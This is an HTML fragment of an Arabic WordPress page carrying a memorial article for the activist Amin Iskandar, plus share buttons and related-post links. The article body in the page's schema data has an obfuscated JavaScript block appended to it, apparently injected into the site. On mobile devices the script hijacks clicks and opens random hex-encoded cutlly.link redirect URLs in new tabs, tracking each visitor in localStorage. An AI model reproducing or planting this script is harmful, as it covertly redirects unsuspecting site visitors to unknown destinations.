		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-11-29T07:24:21+00:00","datePublished":"2022-11-29T07:24:21+00:00","dateModified":"2022-11-28T22:42:07+00:00","headline":"\u0623\u0645\u064a\u0646 \u0625\u0633\u0643\u0646\u062f\u0631.. \u0648\u062f\u0627\u0639\u064b\u0627","name":"\u0623\u0645\u064a\u0646 \u0625\u0633\u0643\u0646\u062f\u0631.. \u0648\u062f\u0627\u0639\u064b\u0627","keywords":"#\u0631\u062d\u064a\u0644,\u0623\u0645\u064a\u0646 \u0625\u0633\u0643\u0646\u062f\u0631,\u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629,\u0627\u0644\u0639\u0631\u0648\u0628\u064a\u0648\u0646,\u0627\u0644\u0645\u0646\u0627\u0636\u0644,\u0627\u0644\u0646\u0627\u0635\u0631\u064a\u0648\u0646","url":"https:\/\/arabiansforum.net\/archives\/40486","description":"\u0648\u062a\u0631\u062c\u0644 \u0641\u0627\u0631\u0633\u064c \u0648\u0639\u0644\u0645\u064c \u0631\u0627\u0626\u0639 \u0645\u0646 \u062c\u064a\u0644\u064d \u0645\u0646\u0627\u0636\u0644..\u062c\u064a\u0644\u064c \u0633\u0639\u0649 \u0648\u0627\u062c\u062a\u0647\u062f \u0644\u0623\u0646 \u064a\u062c\u0639\u0644 \u0644\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0646\u0627\u0635\u0631\u064a\u0629 \u062d\u0636\u0648\u0631\u0647\u0627 \u0627\u0644\u0646\u0636\u0627\u0644\u064a \u0648\u0627\u0644\u0634\u0639\u0628\u064a \u062e\u0627\u0635\u0629 \u0645\u0646\u0630 \u0633\u0628\u0639\u064a\u0646\u064a\u0627\u062a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0627\u0636\u064a.. \u062c\u064a\u0644\u064c \u0633\u0639\u0649.. \u0648\u0627\u062c\u062a\u0647\u062f.. \u0648\u0646\u0627\u0636\u0644 \u0648\u0623\u0628\u062f\u0639 \u0635\u064a\u063a\u064b\u0627 \u0644\u0644\u0646\u0636\u0627\u0644 \u0641\u064a \u0623\u0648\u0633\u0627\u0637 \u0627\u0644\u0637","copyrightYear":"2022","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0648\u062a\u0631\u062c\u0644 \u0641\u0627\u0631\u0633\u064c \u0648\u0639\u0644\u0645\u064c \u0631\u0627\u0626\u0639 \u0645\u0646 \u062c\u064a\u0644\u064d \u0645\u0646\u0627\u0636\u0644..\u062c\u064a\u0644\u064c \u0633\u0639\u0649 \u0648\u0627\u062c\u062a\u0647\u062f \u0644\u0623\u0646 \u064a\u062c\u0639\u0644 \u0644\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0646\u0627\u0635\u0631\u064a\u0629 \u062d\u0636\u0648\u0631\u0647\u0627 \u0627\u0644\u0646\u0636\u0627\u0644\u064a \u0648\u0627\u0644\u0634\u0639\u0628\u064a \u062e\u0627\u0635\u0629 \u0645\u0646\u0630 \u0633\u0628\u0639\u064a\u0646\u064a\u0627\u062a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0627\u0636\u064a..\r\n\u062c\u064a\u0644\u064c \u0633\u0639\u0649.. \u0648\u0627\u062c\u062a\u0647\u062f.. \u0648\u0646\u0627\u0636\u0644 \u0648\u0623\u0628\u062f\u0639 \u0635\u064a\u063a\u064b\u0627 \u0644\u0644\u0646\u0636\u0627\u0644 \u0641\u064a \u0623\u0648\u0633\u0627\u0637 \u0627\u0644\u0637\u0644\u0627\u0628 \u0648\u0627\u0644\u0639\u0645\u0627\u0644 \u0628\u062f\u0621\u064b\u0627 \u0628\u0644\u0642\u0627\u0621\u0627\u062a \u0646\u0627\u0635\u0631 \u0627\u0644\u0641\u0643\u0631\u064a\u0629\u060c \u0648\u0623\u0646\u062f\u064a\u0629 \u0627\u0644\u0641\u0643\u0631 \u0627\u0644\u0646\u0627\u0635\u0631\u064a\u060c \u0648\u0644\u062c\u0646\u0629 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0646\u0627\u0635\u0631\u064a\u060c \u0648\u0627\u0644\u062a\u0648\u0627\u062c\u062f \u0641\u064a \u0642\u0644\u0628 \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062c\u0645\u0627\u0647\u064a\u0631\u064a\u0629\u060c \u0648\u0645\u0638\u0627\u0647\u0631\u0627\u062a\u0647\u0627\u060c \u0648\u0635\u0648\u0644\u0627 \u0625\u0644\u0649 \u0628\u0646\u0627\u0621 \u0627\u0644\u062d\u0632\u0628 \u0627\u0644\u0646\u0627\u0635\u0631\u064a \u0628\u0643\u0627\u0641\u0629 \u0635\u064a\u063a\u0647 \u0648\u0623\u0634\u0643\u0627\u0644\u0647.\r\n\u0648\u0641\u064a \u0627\u0644\u0635\u0641\u0648\u0641 \u0627\u0644\u0623\u0648\u0644\u0649 \u0643\u0627\u0646 \u062f\u0627\u0626\u0645\u064b\u0627 \u0647\u0646\u0627\u0643 \"\u0623\u0645\u064a\u0646 \u0627\u0633\u0643\u0646\u062f\u0631\".. \u064a\u0634\u0627\u0631\u0643.. \u064a\u062d\u0627\u0648\u0631..\u064a\u0628\u0646\u064a.. \u064a\u0646\u062a\u0642\u0644 \u0641\u064a \u0643\u0644 \u0623\u0646\u062d\u0627\u0621 \u0645\u0635\u0631 \u062f\u0627\u0639\u064a\u064b\u0627 \u0644\u0644\u0646\u0636\u0627\u0644 \u0627\u0644\u062b\u0648\u0631\u064a \u0627\u0644\u0646\u0627\u0635\u0631\u064a \u0645\u062a\u0645\u062a\u0639\u064b\u0627 \u0628\u0648\u0636\u0648\u062d \u0641\u0643\u0631\u064a \u0648\u0646\u0638\u0631\u0629 \u062b\u0648\u0631\u064a\u0629 \u062c\u0630\u0631\u064a\u0629 \u0628\u0635\u0644\u0627\u0628\u0629 \u0648\u0625\u0631\u0627\u062f\u0629 \u0642\u0648\u064a\u0629 \u0644\u0627 \u062a\u0644\u064a\u0646 \u0648\u0644\u0627 \u062a\u0647\u0627\u062f\u0646.\r\n\u0647\u0630\u0627 \u0647\u0648 \"\u0623\u0645\u064a\u0646 \u0625\u0633\u0643\u0646\u062f\u0631\" \u0627\u0644\u0630\u064a \u0639\u0631\u0641\u062a\u0647 \u0637\u0648\u0627\u0644 \u0627\u0644\u062e\u0645\u0633\u064a\u0646 \u0639\u0627\u0645\u064b\u0627 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0641\u064a \u062d\u0648\u0627\u0631\u0627\u062a \u0645\u062a\u0635\u0644\u0629 \u0633\u0639\u064a\u0646\u0627 \u0641\u064a\u0647\u0627 \u0645\u0639\u0651\u0627 \u0648\u0645\u0639 \u0622\u062e\u0631\u064a\u0646 (\u062e\u0627\u0635\u0629 \u0641\u064a \u062b\u0645\u0627\u0646\u064a\u0646\u064a\u0627\u062a \u0648\u062a\u0633\u0639\u064a\u0646\u064a\u0627\u062a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0646\u0642\u0636\u064a) \u0645\u0646 \u0623\u062c\u0644 \u062a\u0648\u062d\u064a\u062f \u0648\u0628\u0646\u0627\u0621 \u062a\u0646\u0638\u064a\u0645 \u0646\u0627\u0635\u0631\u064a \u062b\u0648\u0631\u064a \u0646\u0636\u0627\u0644\u064a..\r\n\u062a\u062d\u0627\u0648\u0631\u0646\u0627 \u0628\u0635\u062f\u0642\u064d \u0648\u0625\u062e\u0644\u0627\u0635 \u0648\u0634\u062c\u0627\u0639\u0629.. \u0648\u0627\u062e\u062a\u0644\u0641\u0646\u0627 \u0648\u0627\u062a\u0641\u0642\u0646\u0627.. \u0644\u0643\u0646\u0646\u0627 \u062c\u0645\u064a\u0639\u064b\u0627.. \u0648\u062e\u0627\u0635\u0629 \u0647\u0630\u0627 \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u0630\u064a \u0627\u0646\u062a\u0645\u064a\u0646\u0627 \u0625\u0644\u064a\u0647 \u0648\u0645\u0627\u0631\u0633\u0646\u0627 \u0645\u0639\u064b\u0627 \u0643\u0644 \u0627\u0644\u0634\u0631\u0641 \u0627\u0644\u0646\u0636\u0627\u0644\u064a \u0641\u064a \u062d\u0648\u0627\u0631\u0627\u062a\u0646\u0627..\r\n\u0648\u062a\u0628\u0642\u0649 \u0623\u062e\u064a \"\u0623\u0645\u064a\u0646 \u0625\u0633\u0643\u0646\u062f\u0631\" \u0639\u0644\u0627\u0645\u0629 \u0628\u0627\u0631\u0632\u0629 \u0645\u0646 \u0639\u0644\u0627\u0645\u0627\u062a \u062c\u064a\u0644\u0646\u0627 \u0645\u0646\u0627\u0636\u0644\u0627\u064b \u062c\u0633\u0648\u0631\u064b\u0627 \u0648\u0643\u0627\u062a\u0628\u064b\u0627 \u0648\u0645\u0641\u0643\u0631\u064b\u0627\u060c \u0648\u0646\u0628\u0631\u0627\u0633\u064b\u0627 \u0648\u0642\u062f\u0648\u0629 \u0644\u0623\u062c\u064a\u0627\u0644 \u0642\u0627\u062f\u0645\u0629 \u0639\u0644\u0649 \u0637\u0631\u064a\u0642 \u0627\u0644\u0646\u0636\u0627\u0644.\r\n\u062a\u062d\u064a\u0629 \u0648\u0627\u062c\u0628\u0629 \u0644\u0631\u0648\u062d\u0643 \u0648\u0646\u0636\u0627\u0644\u0643 \u0648\u062a\u0627\u0631\u064a\u062e\u0643 \u0648\u0641\u0643\u0631\u0643..\r\n\u0648\u062f\u0639\u0627\u0621 \u0625\u0644\u0649 \u0627\u0644\u0644\u0647 \u0623\u0646 \u064a\u062a\u0642\u0628\u0644\u0643 \u0648\u0639\u0645\u0644\u0643.\r\n\u0648\u0623\u0646 \u064a\u0644\u0647\u0645\u0646\u0627 \u0648\u0623\u0633\u0631\u062a\u0643 \u0648\u0639\u0627\u0626\u0644\u062a\u0643 \u0648\u0643\u0644 \u0645\u062d\u0628\u064a\u0643 \u0648\u0639\u0627\u0631\u0641\u064a \u0641\u0636\u0644\u0643 \u0627\u0644\u0635\u0628\u0631 \u0648\u0627\u0644\u0633\u0644\u0648\u0627\u0646.\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/40486","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2022\/11\/\u0631-2-1.jpg","width":1200,"height":300}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=40486" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A3%D9%85%D9%8A%D9%86%20%D8%A5%D8%B3%D9%83%D9%86%D8%AF%D8%B1..%20%D9%88%D8%AF%D8%A7%D8%B9%D9%8B%D8%A7&#038;url=https://arabiansforum.net/?p=40486" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/40486&#038;title=%D8%A3%D9%85%D9%8A%D9%86%20%D8%A5%D8%B3%D9%83%D9%86%D8%AF%D8%B1..%20%D9%88%D8%AF%D8%A7%D8%B9%D9%8B%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A3%D9%85%D9%8A%D9%86%20%D8%A5%D8%B3%D9%83%D9%86%D8%AF%D8%B1..%20%D9%88%D8%AF%D8%A7%D8%B9%D9%8B%D8%A7%20https://arabiansforum.net/?p=40486" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=40486&text=%D8%A3%D9%85%D9%8A%D9%86%20%D8%A5%D8%B3%D9%83%D9%86%D8%AF%D8%B1..%20%D9%88%D8%AF%D8%A7%D8%B9%D9%8B%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="يا تونس الخضراء جئتك عاشقًا      " href="https://arabiansforum.net/archives/51262" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/08/يا-تونس-نزار-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/51262">يا تونس الخضراء جئتك عاشقًا      </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 16, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-thumb">

								
			<a aria-label="أخ لم تلده أمي" href="https://arabiansforum.net/archives/4503" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/خالد-نعمان-رحمه-الله-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4503">أخ لم تلده أمي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!" href="https://arabiansforum.net/archives/4825" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/القصة-5-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4825">القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 4, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ما أسباب اندلاع القتال بين الجيش السوداني والدعم السريع؟" href="https://arabiansforum.net/archives/46013" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/04/ا-1-3-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/46013">ما أسباب اندلاع القتال بين الجيش السوداني والدعم السريع؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 17, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

